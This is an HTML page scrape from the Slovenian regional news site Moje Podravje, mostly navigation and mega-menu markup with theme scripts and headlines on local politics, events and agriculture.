    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 24 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6975186a5dc6d_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975186a5e0eb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6975186a5e0eb" ><script>var block_td_uid_2_6975186a5e0eb = new tdBlock();
block_td_uid_2_6975186a5e0eb.id = "td_uid_2_6975186a5e0eb";
block_td_uid_2_6975186a5e0eb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6975186a5e0eb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6975186a5e0eb_rand","tdc_css_class_style":"td_uid_2_6975186a5e0eb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6975186a5e0eb.td_column_number = "3";
block_td_uid_2_6975186a5e0eb.block_type = "td_block_mega_menu";
block_td_uid_2_6975186a5e0eb.post_count = "5";
block_td_uid_2_6975186a5e0eb.found_posts = "3310";
block_td_uid_2_6975186a5e0eb.header_color = "";
block_td_uid_2_6975186a5e0eb.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975186a5e0eb.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6975186a5e0eb);
</script><div id=td_uid_2_6975186a5e0eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975186a5e0eb" data-td_block_id="td_uid_2_6975186a5e0eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975186a5e0eb" data-td_block_id="td_uid_2_6975186a5e0eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975186a5ecf0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6975186a5ecf0" ><script>var block_td_uid_3_6975186a5ecf0 = new tdBlock();
block_td_uid_3_6975186a5ecf0.id = "td_uid_3_6975186a5ecf0";
block_td_uid_3_6975186a5ecf0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6975186a5ecf0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6975186a5ecf0_rand","tdc_css_class_style":"td_uid_3_6975186a5ecf0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6975186a5ecf0.td_column_number = "3";
block_td_uid_3_6975186a5ecf0.block_type = "td_block_mega_menu";
block_td_uid_3_6975186a5ecf0.post_count = "5";
block_td_uid_3_6975186a5ecf0.found_posts = "1874";
block_td_uid_3_6975186a5ecf0.header_color = "";
block_td_uid_3_6975186a5ecf0.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975186a5ecf0.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6975186a5ecf0);
</script><div id=td_uid_3_6975186a5ecf0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975186a5ecf0" data-td_block_id="td_uid_3_6975186a5ecf0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975186a5ecf0" data-td_block_id="td_uid_3_6975186a5ecf0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975186a5f6bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6975186a5f6bd" ><script>var block_td_uid_4_6975186a5f6bd = new tdBlock();
block_td_uid_4_6975186a5f6bd.id = "td_uid_4_6975186a5f6bd";
block_td_uid_4_6975186a5f6bd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6975186a5f6bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6975186a5f6bd_rand","tdc_css_class_style":"td_uid_4_6975186a5f6bd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6975186a5f6bd.td_column_number = "3";
block_td_uid_4_6975186a5f6bd.block_type = "td_block_mega_menu";
block_td_uid_4_6975186a5f6bd.post_count = "5";
block_td_uid_4_6975186a5f6bd.found_posts = "1698";
block_td_uid_4_6975186a5f6bd.header_color = "";
block_td_uid_4_6975186a5f6bd.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975186a5f6bd.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6975186a5f6bd);
</script><div id=td_uid_4_6975186a5f6bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
